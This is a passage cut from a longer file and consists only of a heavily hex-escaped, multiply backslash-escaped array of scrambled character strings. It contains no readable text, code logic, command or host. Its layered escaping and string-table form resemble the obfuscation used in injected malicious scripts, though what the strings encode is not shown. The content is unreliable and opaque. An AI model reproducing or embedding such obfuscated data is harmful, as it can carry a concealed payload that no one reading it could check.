x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c